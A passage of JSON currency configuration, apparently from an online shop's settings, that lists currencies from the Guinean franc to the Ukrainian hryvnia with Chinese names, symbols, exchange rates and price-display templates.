GNF","messageWithoutCurrency":"FG {{amount_no_decimals}}","messageWithDefaultCurrency":"FG {{amount_no_decimals}} GNF","messageWithoutDefaultCurrency":"FG {{amount_no_decimals}}"},{"currencyCode":"GTQ","currencyName":"危地马拉格查尔","currencySymbol":"Q","rate":2,"currencyNumber":"320","orderWeight":95,"exchangeRate":7.648718,"updateTime":1761552035866,"messageWithCurrency":"{{amount}} GTQ","messageWithoutCurrency":"Q{{amount}}","messageWithDefaultCurrency":"{{amount}} GTQ","messageWithoutDefaultCurrency":"Q{{amount}}"},{"currencyCode":"GYD","currencyName":"圭亚那元","currencySymbol":"$","rate":2,"currencyNumber":"328","orderWeight":94,"exchangeRate":208.918705,"updateTime":1761552036549,"messageWithCurrency":"${{amount}} GYD","messageWithoutCurrency":"G${{amount}}","messageWithDefaultCurrency":"${{amount}} GYD","messageWithoutDefaultCurrency":"G${{amount}}"},{"currencyCode":"HKD","currencyName":"港元","currencySymbol":"HK$","rate":2,"currencyNumber":"344","orderWeight":93,"exchangeRate":7.768145,"updateTime":1761552037237,"messageWithCurrency":"HK${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"HK${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"HNL","currencyName":"洪都拉斯伦皮拉","currencySymbol":"L","rate":2,"currencyNumber":"340","orderWeight":92,"exchangeRate":26.240123,"updateTime":1761552037710,"messageWithCurrency":"L {{amount}} HNL","messageWithoutCurrency":"L {{amount}}","messageWithDefaultCurrency":"L {{amount}} HNL","messageWithoutDefaultCurrency":"L {{amount}}"},{"currencyCode":"HRK","currencyName":"克罗地亚库纳","currencySymbol":"Kn","rate":2,"currencyNumber":"191","orderWeight":91,"exchangeRate":6.478193,"updateTime":1761552038171,"messageWithCurrency":"{{amount_with_comma_separator}} kn HRK","messageWithoutCurrency":"{{amount_with_comma_separator}} kn","messageWithDefaultCurrency":"{{amount_with_comma_separator}} kn HRK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kn"},{"currencyCode":"HTG","currencyName":"海地古德","currencySymbol":"G","rate":2,"currencyNumber":"332","orderWeight":90,"exchangeRate":130.757777,"updateTime":1761552038869,"messageWithCurrency":"{{amount}} HTG","messageWithoutCurrency":"G {{amount}}","messageWithDefaultCurrency":"{{amount}} HTG","messageWithoutDefaultCurrency":"G {{amount}}"},{"currencyCode":"HUF","currencyName":"匈牙利福林","currencySymbol":"Ft","rate":0,"currencyNumber":"348","orderWeight":89,"exchangeRate":335.3415,"updateTime":1761552039782,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} Ft","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} Ft","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"IDR","currencyName":"印尼盾","currencySymbol":"Rp","rate":0,"currencyNumber":"360","orderWeight":88,"exchangeRate":16622.16059,"updateTime":1761552040258,"messageWithCurrency":"Rp {{amount_no_decimals_with_comma_separator}} IDR","messageWithoutCurrency":"Rp {{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"Rp {{amount_no_decimals_with_comma_separator}} IDR","messageWithoutDefaultCurrency":"Rp {{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"ILS","currencyName":"以色列新谢克尔[注2]","currencySymbol":"₪","rate":2,"currencyNumber":"376","orderWeight":87,"exchangeRate":3.28496,"updateTime":1761552040740,"messageWithCurrency":"{{amount}} NIS","messageWithoutCurrency":"{{amount}} NIS","messageWithDefaultCurrency":"{{amount}} NIS","messageWithoutDefaultCurrency":"{{amount}} NIS"},{"currencyCode":"IRR","currencyName":"伊朗里亚尔","currencySymbol":"﷼","rate":2,"currencyNumber":"364","orderWeight":86,"exchangeRate":42075,"updateTime":1761552041224,"messageWithCurrency":"﷼ {{amount}} IRR","messageWithoutCurrency":"﷼ {{amount}}","messageWithDefaultCurrency":"﷼ {{amount}} IRR","messageWithoutDefaultCurrency":"﷼ {{amount}}"},{"currencyCode":"ISK","currencyName":"冰岛克朗","currencySymbol":"Kr","rate":0,"currencyNumber":"352","orderWeight":85,"exchangeRate":123.13,"updateTime":1761552041695,"messageWithCurrency":"{{amount_no_decimals}} ISK","messageWithoutCurrency":"{{amount_no_decimals}} kr","messageWithDefaultCurrency":"{{amount_no_decimals}} ISK","messageWithoutDefaultCurrency":"{{amount_no_decimals}} kr"},{"currencyCode":"JMD","currencyName":"牙买加元","currencySymbol":"$","rate":2,"currencyNumber":"388","orderWeight":84,"exchangeRate":160.121039,"updateTime":1761552042379,"messageWithCurrency":"${{amount}} JMD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} JMD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"KES","currencyName":"肯尼亚先令","currencySymbol":"Sh","rate":2,"currencyNumber":"404","orderWeight":83,"exchangeRate":128.81,"updateTime":1761552043069,"messageWithCurrency":"KSh{{amount}}","messageWithoutCurrency":"KSh{{amount}}","messageWithDefaultCurrency":"KSh{{amount}}","messageWithoutDefaultCurrency":"KSh{{amount}}"},{"currencyCode":"KGS","currencyName":"吉尔吉斯斯坦索姆","currencySymbol":"С̲","rate":2,"currencyNumber":"417","orderWeight":82,"exchangeRate":87.45,"updateTime":1761552043548,"messageWithCurrency":"лв{{amount}}","messageWithoutCurrency":"лв{{amount}}","messageWithDefaultCurrency":"лв{{amount}}","messageWithoutDefaultCurrency":"лв{{amount}}"},{"currencyCode":"KHR","currencyName":"柬埔寨瑞尔","currencySymbol":"៛","rate":2,"currencyNumber":"116","orderWeight":81,"exchangeRate":4022.365929,"updateTime":1761552044245,"messageWithCurrency":"KHR{{amount}}","messageWithoutCurrency":"KHR{{amount}}","messageWithDefaultCurrency":"KHR{{amount}}","messageWithoutDefaultCurrency":"KHR{{amount}}"},{"currencyCode":"KMF","currencyName":"科摩罗法郎","currencySymbol":"Fr","rate":0,"currencyNumber":"174","orderWeight":80,"exchangeRate":423.999883,"updateTime":1761552044726,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} CF"},{"currencyCode":"KPW","currencyName":"朝鲜圆","currencySymbol":"₩","rate":2,"currencyNumber":"408","orderWeight":79,"exchangeRate":900,"updateTime":1761552045420,"messageWithCurrency":"₩{{amount}} KPW","messageWithoutCurrency":"₩{{amount}}","messageWithDefaultCurrency":"₩{{amount}} KPW","messageWithoutDefaultCurrency":"₩{{amount}}"},{"currencyCode":"KRW","currencyName":"韩圆","currencySymbol":"₩","rate":0,"currencyNumber":"410","orderWeight":78,"exchangeRate":1432.000333,"updateTime":1761552045894,"messageWithCurrency":"₩{{amount_no_decimals}} KRW","messageWithoutCurrency":"₩{{amount_no_decimals}}","messageWithDefaultCurrency":"₩{{amount_no_decimals}} KRW","messageWithoutDefaultCurrency":"₩{{amount_no_decimals}}"},{"currencyCode":"KYD","currencyName":"开曼群岛元","currencySymbol":"$","rate":2,"currencyNumber":"136","orderWeight":77,"exchangeRate":0.832162,"updateTime":1761552046375,"messageWithCurrency":"${{amount}} KYD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} KYD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"KZT","currencyName":"哈萨克斯坦坚戈","currencySymbol":"〒","rate":2,"currencyNumber":"398","orderWeight":76,"exchangeRate":537.654475,"updateTime":1761552046847,"messageWithCurrency":"{{amount}} KZT","messageWithoutCurrency":"{{amount}} KZT","messageWithDefaultCurrency":"{{amount}} KZT","messageWithoutDefaultCurrency":"{{amount}} KZT"},{"currencyCode":"LAK","currencyName":"老挝基普","currencySymbol":"₭","rate":2,"currencyNumber":"418","orderWeight":75,"exchangeRate":21682.138587,"updateTime":1761552047325,"messageWithCurrency":"₭{{amount}} LAK","messageWithoutCurrency":"₭{{amount}}","messageWithDefaultCurrency":"₭{{amount}} LAK","messageWithoutDefaultCurrency":"₭{{amount}}"},{"currencyCode":"LBP","currencyName":"黎巴嫩镑","currencySymbol":"ل.ل","rate":2,"currencyNumber":"422","orderWeight":74,"exchangeRate":89411.999299,"updateTime":1761552047799,"messageWithCurrency":"L£{{amount}} LBP","messageWithoutCurrency":"L£{{amount}}","messageWithDefaultCurrency":"L£{{amount}} LBP","messageWithoutDefaultCurrency":"L£{{amount}}"},{"currencyCode":"LKR","currencyName":"斯里兰卡卢比","currencySymbol":"Rs","rate":2,"currencyNumber":"144","orderWeight":73,"exchangeRate":303.251406,"updateTime":1761552048489,"messageWithCurrency":"Rs {{amount}} LKR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} LKR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"LRD","currencyName":"利比里亚元","currencySymbol":"L$","rate":2,"currencyNumber":"430","orderWeight":72,"exchangeRate":182.735095,"updateTime":1761552049177,"messageWithCurrency":"L${{amount}} LRD","messageWithoutCurrency":"L${{amount}}","messageWithDefaultCurrency":"L${{amount}} LRD","messageWithoutDefaultCurrency":"L${{amount}}"},{"currencyCode":"LSL","currencyName":"莱索托洛蒂","currencySymbol":"L","rate":2,"currencyNumber":"426","orderWeight":71,"exchangeRate":17.32759,"updateTime":1761552049662,"messageWithCurrency":"M{{amount}} LSL","messageWithoutCurrency":"M{{amount}}","messageWithDefaultCurrency":"M{{amount}} LSL","messageWithoutDefaultCurrency":"M{{amount}}"},{"currencyCode":"MAD","currencyName":"摩洛哥迪尔汗","currencySymbol":"د.م.","rate":2,"currencyNumber":"504","orderWeight":70,"exchangeRate":9.216125,"updateTime":1761552050147,"messageWithCurrency":"Dh {{amount}} MAD","messageWithoutCurrency":"{{amount}} dh","messageWithDefaultCurrency":"Dh {{amount}} MAD","messageWithoutDefaultCurrency":"{{amount}} dh"},{"currencyCode":"MDL","currencyName":"摩尔多瓦列伊","currencySymbol":"L","rate":2,"currencyNumber":"498","orderWeight":69,"exchangeRate":17.094657,"updateTime":1761552051041,"messageWithCurrency":"{{amount}} MDL","messageWithoutCurrency":"{{amount}} MDL","messageWithDefaultCurrency":"{{amount}} MDL","messageWithoutDefaultCurrency":"{{amount}} MDL"},{"currencyCode":"MKD","currencyName":"马其顿代纳尔","currencySymbol":"ден","rate":2,"currencyNumber":"807","orderWeight":68,"exchangeRate":52.987212,"updateTime":1761552051531,"messageWithCurrency":"ден {{amount}} MKD","messageWithoutCurrency":"ден {{amount}}","messageWithDefaultCurrency":"ден {{amount}} MKD","messageWithoutDefaultCurrency":"ден {{amount}}"},{"currencyCode":"MMK","currencyName":"缅元","currencySymbol":"K","rate":2,"currencyNumber":"104","orderWeight":67,"exchangeRate":2098.8,"updateTime":1761552052218,"messageWithCurrency":"K{{amount}} MMK","messageWithoutCurrency":"K{{amount}}","messageWithDefaultCurrency":"K{{amount}} MMK","messageWithoutDefaultCurrency":"K{{amount}}"},{"currencyCode":"MNT","currencyName":"蒙古图格里克","currencySymbol":"₮","rate":2,"currencyNumber":"496","orderWeight":66,"exchangeRate":3596.8,"updateTime":1761552053125,"messageWithCurrency":"{{amount_no_decimals}} MNT","messageWithoutCurrency":"{{amount_no_decimals}} ₮","messageWithDefaultCurrency":"{{amount_no_decimals}} MNT","messageWithoutDefaultCurrency":"{{amount_no_decimals}} ₮"},{"currencyCode":"MOP","currencyName":"澳门币","currencySymbol":"P","rate":2,"currencyNumber":"446","orderWeight":65,"exchangeRate":7.991676,"updateTime":1761552053822,"messageWithCurrency":"MOP${{amount}}","messageWithoutCurrency":"MOP${{amount}}","messageWithDefaultCurrency":"MOP${{amount}}","messageWithoutDefaultCurrency":"MOP${{amount}}"},{"currencyCode":"MUR","currencyName":"毛里求斯卢比","currencySymbol":"₨","rate":2,"currencyNumber":"480","orderWeight":64,"exchangeRate":45.520003,"updateTime":1761552054518,"messageWithCurrency":"Rs {{amount}} MUR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} MUR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"MVR","currencyName":"马尔代夫拉菲亚","currencySymbol":"ރ.","rate":2,"currencyNumber":"462","orderWeight":63,"exchangeRate":15.3,"updateTime":1761552055000,"messageWithCurrency":"Rf{{amount}} MRf","messageWithoutCurrency":"Rf{{amount}}","messageWithDefaultCurrency":"Rf{{amount}} MRf","messageWithoutDefaultCurrency":"Rf{{amount}}"},{"currencyCode":"MWK","currencyName":"马拉维克瓦查","currencySymbol":"MK","rate":2,"currencyNumber":"454","orderWeight":62,"exchangeRate":1731.486934,"updateTime":1761552055921,"messageWithCurrency":"Mk{{amount}} MWK","messageWithoutCurrency":"Mk{{amount}}","messageWithDefaultCurrency":"Mk{{amount}} MWK","messageWithoutDefaultCurrency":"Mk{{amount}}"},{"currencyCode":"MXN","currencyName":"墨西哥比索","currencySymbol":"$","rate":2,"currencyNumber":"484","orderWeight":61,"exchangeRate":18.427125,"updateTime":1761552056621,"messageWithCurrency":"$ {{amount}} MXN","messageWithoutCurrency":"$ {{amount}}","messageWithDefaultCurrency":"$ {{amount}} MXN","messageWithoutDefaultCurrency":"$ {{amount}}"},{"currencyCode":"MYR","currencyName":"马来西亚令吉","currencySymbol":"RM","rate":2,"currencyNumber":"458","orderWeight":60,"exchangeRate":4.2135,"updateTime":1761552057096,"messageWithCurrency":"RM{{amount}} MYR","messageWithoutCurrency":"RM{{amount}} MYR","messageWithDefaultCurrency":"RM{{amount}} MYR","messageWithoutDefaultCurrency":"RM{{amount}} MYR"},{"currencyCode":"MZN","currencyName":"莫桑比克梅蒂卡尔","currencySymbol":"MTn","rate":2,"currencyNumber":"943","orderWeight":59,"exchangeRate":63.899993,"updateTime":1761552057799,"messageWithCurrency":"Mt {{amount}} MZN","messageWithoutCurrency":"{{amount}} Mt","messageWithDefaultCurrency":"Mt {{amount}} MZN","messageWithoutDefaultCurrency":"{{amount}} Mt"},{"currencyCode":"NAD","currencyName":"纳米比亚元","currencySymbol":"N$","rate":2,"currencyNumber":"516","orderWeight":58,"exchangeRate":17.32759,"updateTime":1761552058284,"messageWithCurrency":"N${{amount}} NAD","messageWithoutCurrency":"N${{amount}}","messageWithDefaultCurrency":"N${{amount}} NAD","messageWithoutDefaultCurrency":"N${{amount}}"},{"currencyCode":"NGN","currencyName":"尼日利亚奈拉","currencySymbol":"₦","rate":2,"currencyNumber":"566","orderWeight":57,"exchangeRate":1459.09,"updateTime":1761552058761,"messageWithCurrency":"₦{{amount}} NGN","messageWithoutCurrency":"₦{{amount}}","messageWithDefaultCurrency":"₦{{amount}} NGN","messageWithoutDefaultCurrency":"₦{{amount}}"},{"currencyCode":"NIO","currencyName":"尼加拉瓜科多巴","currencySymbol":"C$","rate":2,"currencyNumber":"558","orderWeight":56,"exchangeRate":36.7501,"updateTime":1761552059447,"messageWithCurrency":"C${{amount}} NIO","messageWithoutCurrency":"C${{amount}}","messageWithDefaultCurrency":"C${{amount}} NIO","messageWithoutDefaultCurrency":"C${{amount}}"},{"currencyCode":"NOK","currencyName":"挪威克朗","currencySymbol":"kr","rate":2,"currencyNumber":"578","orderWeight":55,"exchangeRate":10.004605,"updateTime":1761552059929,"messageWithCurrency":"{{amount_with_comma_separator}} NOK","messageWithoutCurrency":"{{amount_with_comma_separator}} kr","messageWithDefaultCurrency":"{{amount_with_comma_separator}} NOK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kr"},{"currencyCode":"NPR","currencyName":"尼泊尔卢比","currencySymbol":"₨","rate":2,"currencyNumber":"524","orderWeight":54,"exchangeRate":140.188658,"updateTime":1761552060406,"messageWithCurrency":"Rs{{amount}} NPR","messageWithoutCurrency":"Rs{{amount}}","messageWithDefaultCurrency":"Rs{{amount}} NPR","messageWithoutDefaultCurrency":"Rs{{amount}}"},{"currencyCode":"NZD","currencyName":"新西兰元","currencySymbol":"$","rate":2,"currencyNumber":"554","orderWeight":53,"exchangeRate":1.736744,"updateTime":1761552060884,"messageWithCurrency":"${{amount}} NZD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} NZD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"PAB","currencyName":"巴拿马巴波亚","currencySymbol":"B\u002F.","rate":2,"currencyNumber":"590","orderWeight":52,"exchangeRate":1,"updateTime":1761552061368,"messageWithCurrency":"B\u002F. {{amount}} PAB","messageWithoutCurrency":"B\u002F. {{amount}}","messageWithDefaultCurrency":"B\u002F. {{amount}} PAB","messageWithoutDefaultCurrency":"B\u002F. {{amount}}"},{"currencyCode":"PEN","currencyName":"秘鲁索尔","currencySymbol":"S\u002F","rate":2,"currencyNumber":"604","orderWeight":51,"exchangeRate":3.390586,"updateTime":1761552061857,"messageWithCurrency":"S\u002F. {{amount}} PEN","messageWithoutCurrency":"S\u002F. {{amount}}","messageWithDefaultCurrency":"S\u002F. {{amount}} PEN","messageWithoutDefaultCurrency":"S\u002F. {{amount}}"},{"currencyCode":"PGK","currencyName":"巴布亚新几内亚基那","currencySymbol":"K","rate":2,"currencyNumber":"598","orderWeight":50,"exchangeRate":4.264869,"updateTime":1761552062349,"messageWithCurrency":"K {{amount}} PGK","messageWithoutCurrency":"K {{amount}}","messageWithDefaultCurrency":"K {{amount}} PGK","messageWithoutDefaultCurrency":"K {{amount}}"},{"currencyCode":"PHP","currencyName":"菲律宾比索","currencySymbol":"₱","rate":2,"currencyNumber":"608","orderWeight":49,"exchangeRate":58.750999,"updateTime":1761552062931,"messageWithCurrency":"₱{{amount}} PHP","messageWithoutCurrency":"₱{{amount}}","messageWithDefaultCurrency":"₱{{amount}} PHP","messageWithoutDefaultCurrency":"₱{{amount}}"},{"currencyCode":"PKR","currencyName":"巴基斯坦卢比","currencySymbol":"₨","rate":2,"currencyNumber":"586","orderWeight":48,"exchangeRate":282.885324,"updateTime":1761552063412,"messageWithCurrency":"Rs.{{amount}} PKR","messageWithoutCurrency":"Rs.{{amount}}","messageWithDefaultCurrency":"Rs.{{amount}} PKR","messageWithoutDefaultCurrency":"Rs.{{amount}}"},{"currencyCode":"PLN","currencyName":"波兰兹罗提","currencySymbol":"zł","rate":2,"currencyNumber":"985","orderWeight":47,"exchangeRate":3.650776,"updateTime":1761552063896,"messageWithCurrency":"{{amount_with_comma_separator}} zł PLN","messageWithoutCurrency":"{{amount_with_comma_separator}} zł","messageWithDefaultCurrency":"{{amount_with_comma_separator}} zł PLN","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} zł"},{"currencyCode":"PYG","currencyName":"巴拉圭瓜拉尼","currencySymbol":"₲","rate":0,"currencyNumber":"600","orderWeight":46,"exchangeRate":7065.395464,"updateTime":1761552064593,"messageWithCurrency":"Gs. {{amount_no_decimals_with_comma_separator}} PYG","messageWithoutCurrency":"Gs. {{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"Gs. {{amount_no_decimals_with_comma_separator}} PYG","messageWithoutDefaultCurrency":"Gs. {{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"QAR","currencyName":"卡塔尔里亚尔","currencySymbol":"ر.ق","rate":2,"currencyNumber":"634","orderWeight":45,"exchangeRate":3.649801,"updateTime":1761552065066,"messageWithCurrency":"QAR {{amount_with_comma_separator}}","messageWithoutCurrency":"QAR {{amount_with_comma_separator}}","messageWithDefaultCurrency":"QAR {{amount_with_comma_separator}}","messageWithoutDefaultCurrency":"QAR {{amount_with_comma_separator}}"},{"currencyCode":"RON","currencyName":"罗马尼亚列伊","currencySymbol":"L","rate":2,"currencyNumber":"946","orderWeight":44,"exchangeRate":4.369,"updateTime":1761552065761,"messageWithCurrency":"{{amount_with_comma_separator}} lei RON","messageWithoutCurrency":"{{amount_with_comma_separator}} lei","messageWithDefaultCurrency":"{{amount_with_comma_separator}} lei RON","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} lei"},{"currencyCode":"RSD","currencyName":"塞尔维亚第纳尔","currencySymbol":"din","rate":2,"currencyNumber":"941","orderWeight":43,"exchangeRate":100.818167,"updateTime":1761552066249,"messageWithCurrency":"{{amount}} RSD","messageWithoutCurrency":"{{amount}} RSD","messageWithDefaultCurrency":"{{amount}} RSD","messageWithoutDefaultCurrency":"{{amount}} RSD"},{"currencyCode":"RUB","currencyName":"俄罗斯卢布","currencySymbol":"р.","rate":0,"currencyNumber":"643","orderWeight":42,"exchangeRate":80.694399,"updateTime":1761552066947,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}}₽"},{"currencyCode":"RWF","currencyName":"卢旺达法郎","currencySymbol":"₣","rate":0,"currencyNumber":"646","orderWeight":41,"exchangeRate":1449.883662,"updateTime":1761552067452,"messageWithCurrency":"{{amount_no_decimals}} RWF","messageWithoutCurrency":"{{amount_no_decimals}} RF","messageWithDefaultCurrency":"{{amount_no_decimals}} RWF","messageWithoutDefaultCurrency":"{{amount_no_decimals}} RF"},{"currencyCode":"SAR","currencyName":"沙特里亚尔","currencySymbol":"ر.س","rate":2,"currencyNumber":"682","orderWeight":40,"exchangeRate":3.7498,"updateTime":1761552067924,"messageWithCurrency":"{{amount}} SAR","messageWithoutCurrency":"{{amount}} SR","messageWithDefaultCurrency":"{{amount}} SAR","messageWithoutDefaultCurrency":"{{amount}} SR"},{"currencyCode":"SBD","currencyName":"所罗门群岛元","currencySymbol":"Si$","rate":2,"currencyNumber":"90","orderWeight":39,"exchangeRate":8.244425,"updateTime":1761552068410,"messageWithCurrency":"${{amount}} SBD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} SBD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"SCR","currencyName":"塞舌尔卢比","currencySymbol":"₨","rate":2,"currencyNumber":"690","orderWeight":38,"exchangeRate":13.86177,"updateTime":1761552069105,"messageWithCurrency":"Rs {{amount}} SCR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} SCR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"SDG","currencyName":"苏丹镑","currencySymbol":"ج.س.","rate":2,"currencyNumber":"938","orderWeight":37,"exchangeRate":601.5,"updateTime":1761552069586,"messageWithCurrency":"{{amount}} SD","messageWithoutCurrency":"{{amount}} SD","messageWithDefaultCurrency":"{{amount}} SD","messageWithoutDefaultCurrency":"{{amount}} SD"},{"currencyCode":"SEK","currencyName":"瑞典克朗","currencySymbol":"kr","rate":2,"currencyNumber":"752","orderWeight":36,"exchangeRate":9.383485,"updateTime":1761552070275,"messageWithCurrency":"{{amount}} SEK","messageWithoutCurrency":"{{amount}} kr","messageWithDefaultCurrency":"{{amount}} SEK","messageWithoutDefaultCurrency":"{{amount}} kr"},{"currencyCode":"SGD","currencyName":"新加坡元","currencySymbol":"S$","rate":2,"currencyNumber":"702","orderWeight":35,"exchangeRate":1.297517,"updateTime":1761552070964,"messageWithCurrency":"${{amount}} SGD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} SGD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"SHP","currencyName":"圣赫勒拿镑","currencySymbol":"£","rate":2,"currencyNumber":"654","orderWeight":34,"exchangeRate":0.750573,"updateTime":1761552071442,"messageWithCurrency":"£{{amount}} SHP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} SHP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"SLL","currencyName":"塞拉利昂利昂","currencySymbol":"Le","rate":2,"currencyNumber":"694","orderWeight":33,"exchangeRate":20969.5,"updateTime":1761552071955,"messageWithCurrency":"Le {{amount}} SLL","messageWithoutCurrency":"Le {{amount}}","messageWithDefaultCurrency":"Le {{amount}} SLL","messageWithoutDefaultCurrency":"Le {{amount}}"},{"currencyCode":"SOS","currencyName":"索马里先令","currencySymbol":"Sh","rate":2,"currencyNumber":"706","orderWeight":32,"exchangeRate":570.681384,"updateTime":1761552072435,"messageWithCurrency":"Sh.So. {{amount}}","messageWithoutCurrency":"Sh.So. {{amount}}","messageWithDefaultCurrency":"Sh.So. {{amount}}","messageWithoutDefaultCurrency":"Sh.So. {{amount}}"},{"currencyCode":"SRD","currencyName":"苏里南元","currencySymbol":"$","rate":2,"currencyNumber":"968","orderWeight":31,"exchangeRate":39.733,"updateTime":1761552072915,"messageWithCurrency":"SRD {{amount_with_comma_separator}}","messageWithoutCurrency":"SRD {{amount_with_comma_separator}}","messageWithDefaultCurrency":"SRD {{amount_with_comma_separator}}","messageWithoutDefaultCurrency":"SRD {{amount_with_comma_separator}}"},{"currencyCode":"SSP","currencyName":"南苏丹镑","currencySymbol":"SDP","rate":2,"currencyNumber":"728","orderWeight":30,"exchangeRate":130.26,"updateTime":1761552073384,"messageWithCurrency":"{{amount}} SSP","messageWithoutCurrency":"{{amount}} SSP","messageWithDefaultCurrency":"{{amount}} SSP","messageWithoutDefaultCurrency":"{{amount}} SSP"},{"currencyCode":"STN","currencyName":"圣多美和普林西比多布拉","currencySymbol":"Db","rate":2,"currencyNumber":"930","orderWeight":29,"exchangeRate":21.066389,"updateTime":1761552073860,"messageWithCurrency":"Db {{amount}} STN","messageWithoutCurrency":"Db {{amount}}","messageWithDefaultCurrency":"Db {{amount}} STN","messageWithoutDefaultCurrency":"Db {{amount}}"},{"currencyCode":"SYP","currencyName":"叙利亚镑","currencySymbol":"ل.س","rate":2,"currencyNumber":"760","orderWeight":28,"exchangeRate":13002,"updateTime":1761552074340,"messageWithCurrency":"S£{{amount}} SYP","messageWithoutCurrency":"S£{{amount}}","messageWithDefaultCurrency":"S£{{amount}} SYP","messageWithoutDefaultCurrency":"S£{{amount}}"},{"currencyCode":"SZL","currencyName":"斯威士兰里兰吉尼","currencySymbol":"L","rate":2,"currencyNumber":"748","orderWeight":27,"exchangeRate":17.325171,"updateTime":1761552074839,"messageWithCurrency":"L {{amount}} SZL","messageWithoutCurrency":"L {{amount}}","messageWithDefaultCurrency":"L {{amount}} SZL","messageWithoutDefaultCurrency":"L {{amount}}"},{"currencyCode":"THB","currencyName":"泰铢","currencySymbol":"฿","rate":2,"currencyNumber":"764","orderWeight":26,"exchangeRate":32.679,"updateTime":1761552075527,"messageWithCurrency":"{{amount}} ฿ THB","messageWithoutCurrency":"{{amount}} ฿","messageWithDefaultCurrency":"{{amount}} ฿ THB","messageWithoutDefaultCurrency":"{{amount}} ฿"},{"currencyCode":"TJS","currencyName":"塔吉克斯坦索莫尼","currencySymbol":"ЅМ","rate":2,"currencyNumber":"972","orderWeight":25,"exchangeRate":9.311304,"updateTime":1761552076012,"messageWithCurrency":"TJS {{amount}}","messageWithoutCurrency":"TJS {{amount}}","messageWithDefaultCurrency":"TJS {{amount}}","messageWithoutDefaultCurrency":"TJS {{amount}}"},{"currencyCode":"TMT","currencyName":"土库曼斯坦马纳特","currencySymbol":"m","rate":2,"currencyNumber":"934","orderWeight":24,"exchangeRate":3.51,"updateTime":1761552076664,"messageWithCurrency":"{{amount}}T","messageWithoutCurrency":"{{amount}}T","messageWithDefaultCurrency":"{{amount}}T","messageWithoutDefaultCurrency":"{{amount}}T"},{"currencyCode":"TOP","currencyName":"汤加潘加","currencySymbol":"T$","rate":2,"currencyNumber":"776","orderWeight":23,"exchangeRate":2.40776,"updateTime":1761552077184,"messageWithCurrency":"${{amount}} TOP","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} TOP","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"TRY","currencyName":"土耳其里拉","currencySymbol":"₤","rate":2,"currencyNumber":"949","orderWeight":22,"exchangeRate":42.0035,"updateTime":1761552077867,"messageWithCurrency":"{{amount}}TL","messageWithoutCurrency":"{{amount}}TL","messageWithDefaultCurrency":"{{amount}}TL","messageWithoutDefaultCurrency":"{{amount}}TL"},{"currencyCode":"TTD","currencyName":"特立尼达和多巴哥元","currencySymbol":"TTD","rate":2,"currencyNumber":"780","orderWeight":21,"exchangeRate":6.778189,"updateTime":1761552078575,"messageWithCurrency":"${{amount}} TTD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} TTD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"TWD","currencyName":"新台币","currencySymbol":"NT$","rate":0,"currencyNumber":"901","orderWeight":20,"exchangeRate":30.757499,"updateTime":1761552079055,"messageWithCurrency":"${{amount_no_decimals}} TWD","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}} TWD","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"TZS","currencyName":"坦桑尼亚先令","currencySymbol":"Sh","rate":2,"currencyNumber":"834","orderWeight":19,"exchangeRate":2471.398491,"updateTime":1761552079538,"messageWithCurrency":"{{amount}} TZS","messageWithoutCurrency":"{{amount}} TZS","messageWithDefaultCurrency":"{{amount}} TZS","messageWithoutDefaultCurrency":"{{amount}} TZS"},{"currencyCode":"UAH","currencyName":"乌克兰格里夫纳","currencySymbol":"₴","rate":2,"currencyNumber":"980","orderWeight":18,"exchangeRate":41.993485,"updateTime":1761552080016,"messageWithCurrency":"₴{{amount}} UAH","messageWithoutCurrency":"₴{{amount}}","messageWithDefaultCurrency":"₴{{amount}} 